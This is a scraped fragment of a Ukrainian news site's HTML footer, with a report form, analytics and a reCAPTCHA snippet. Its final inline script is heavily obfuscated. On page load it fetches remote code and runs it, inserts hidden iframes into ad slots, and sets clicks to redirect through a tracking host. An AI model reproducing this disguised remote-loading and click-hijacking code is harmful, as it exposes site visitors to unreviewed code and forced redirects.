                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Ольга Чернявська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01250450_12397 --><iframe name="n01250450_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01250450_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iliqGZU7j6LHfSmv6pNmaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769309908368');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>